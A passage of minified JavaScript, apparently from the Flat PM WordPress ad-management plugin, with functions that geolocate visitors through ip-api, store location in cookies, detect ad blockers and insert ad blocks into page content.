r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var p=setInterval(function(){d.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(p),a.remove(),"true"===r.cross?!i&&s.appendChild(l):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||i||s.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(t),fpm_render_pixel_ads(b,g),fpm_async_then("load")}):fpm_render_pixel_ads(b,g)}var y=t.view.symbols;if(y&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"symbols"),y.xpath=y.xpath||"";var _,a,w,v=fpm_textLength_with_exeptions(y.exclude,y.xpath);if(y.n=y.n&&0!=y.n?y.n:1,["percent_once","symbol_once","center"].includes(y.type)){"percent_once"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n)),"symbol_once"===y.type&&(w=1*y.n),"center"===y.type&&(w=fpm_user.textlen/2);var E=fpm_user.textlen+100;if(E>w){var L=[...v].sort((e,t)=>Math.abs(w-e.fpm_textLength)-Math.abs(w-t.fpm_textLength));_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b)):_.insertAdjacentElement("afterend",b)}else fpm_debug(t.id,"symbols offset")}if(["percent_iterable","symbol_iterable"].includes(y.type)){"percent_iterable"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n),a=y.start?Math.round(fpm_user.textlen/100*y.start):w),"symbol_iterable"===y.type&&(w=1*y.n,a=y.start?1*y.start:w);var E=fpm_user.textlen+100;if(E>w){var C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode(),i=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),n.classList.add(fpm_attr.preroll+"_flex"),i.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),i.appendChild(h.cloneNode()),n.appendChild(i),n.appendChild(o),r.appendChild(n);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return 